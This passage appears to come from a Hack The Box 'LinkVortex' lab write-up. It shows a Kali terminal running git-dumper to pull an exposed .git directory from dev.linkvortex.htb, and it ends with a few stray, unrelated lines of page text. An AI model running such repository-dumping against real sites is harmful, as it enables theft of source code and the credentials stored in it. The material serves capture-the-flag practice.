 ┌──(kali㉿kali)-[~/CTF/HackTheBox/LinkVortex]
└─$ git-dumper http://dev.linkvortex.htb/ source
[-] Testing http://dev.linkvortex.htb/.git/HEAD [200]
[-] Testing http://dev.linkvortex.htb/.git/ [200]
[-] Fetching .git recursively
[-] Fetching http://dev.linkvortex.htb/.git/ [200]
[-] Fetching http://dev.linkvortex.htb/.gitignore [404]
[-] http://dev.linkvortex.htb/.gitignore responded with status code 404
[-] Fetching http://dev.linkvortex.htb/.git/refs/ [200]
[-] Fetching http://dev.linkvortex.htb/.git/HEAD [200]
[-] Fetching http://dev.linkvortex.htb/.git/description [200]
[-] Fetching http://dev.linkvortex.htb/.git/index [200]
[-] Fetching http://dev.linkvortex.htb/.git/packed-refs [200]
[-] Fetching http://dev.linkvortex.htb/.git/config [200]
[-] Fetching http://dev.linkvortex.htb/.git/logs/ [200]
[-] Fetching http://dev.linkvortex.htb/.git/info/ [200]
SOO
We'll be here soo
and exciting site.